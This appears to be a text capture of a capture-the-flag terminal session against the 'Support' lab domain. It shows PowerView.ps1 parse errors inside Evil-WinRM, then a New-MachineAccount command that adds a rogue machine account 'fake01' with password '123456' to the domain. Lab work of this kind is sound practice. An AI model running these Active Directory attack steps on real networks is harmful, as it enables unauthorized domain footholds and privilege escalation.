 192.168.83.132 10.10.14.87 10.10.11.16810.10
At C:\ProgramData\PowerView.ps1:229 char:7
+ </a>  </li>
+       ~
The '<' operator is reserved for future use.
At C:\ProgramData\PowerView.ps1:234 char:7
+ </a>  </li>
+       ~
The '<' operator is reserved for future use.
At C:\ProgramData\PowerView.ps1:239 char:7
+ </a>  </li>
+       ~
The '<' operator is reserved for future use.
At C:\ProgramData\PowerView.ps1:244 char:7
+ </a>  </li>
+       ~
The '<' operator is reserved for future use.
Not all parse errors were reported.  Correct the reported errors and try again.
At C:\ProgramData\PowerView.ps1:195 char:19
+               Sign&nbsp;up
+                   ~
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : AmpersandNotAllowed
*Evil-WinRM* PS C:\ProgramData> New-MachineAccount -MachineAccount fake01 -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Ver
bose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = fake01$
Verbose: [+] Distinguished Name = CN=fake01,CN=Computers,DC=support,DC=htb
[+] Machine account fake01 added
*Evil-WinRM* PS C:\ProgramData>
zsh zsh zsh zsh zsh zsh
18 : 11 CPU 28% RAM 3260 MiB 150%